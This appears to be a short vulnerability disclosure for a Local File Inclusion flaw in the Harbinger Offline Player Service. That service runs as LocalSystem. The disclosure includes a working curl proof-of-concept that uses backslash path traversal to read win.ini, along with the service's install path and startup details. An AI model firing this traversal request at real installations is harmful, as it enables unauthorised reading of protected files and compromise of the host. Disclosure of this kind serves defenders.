Local File Inclusion (LFI) is a type of web application vulnerability that allows an attacker to include files on the web server by exploiting the input validation of the application. LFI vulnerabilities occur when a web application integrates attacker controlled input without sanitizing abusive input, allowing an attacker to traverse the file system and read arbitrary files on the server.
This can include sensitive files such as configuration files, password files, or executable files that can be leveraged to obtain code execution. LFI attacks are dangerous as they can allow an attacker to gain access to sensitive information or execute malicious code on the server.
This exploit results in full compromise of the affected systems.
Checkpoint Learning / Harbinger Offline Player Service – Local File Include and SYSTEM Rights
curl -i -s -k -X $’GET’ \
-H $’Host: cybirpoc.com’ -H $’Connection: close’ -H $’Upgrade-Insecure-Requests: 1′ \
$’http://cybirpoc:4444/..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini’

The service executes as SYSTEM, providing the web server with excessive rights. This can allow an attacker to read sensitive, protected content from the operating system, resulting in full compromise.
Affected Service / Defaulted Absolute Path:
C:\Users\Public\Harbinger Systems\Offline Player\jre6\
OfflinePlayerService startup parameters :
Display name : Offline Player Service
Service name : OfflinePlayerService
Log on as : LocalSystem
Executable path : C:\Users\Public\Harbinger Systems\Offline Player\OfflinePlayerService.exe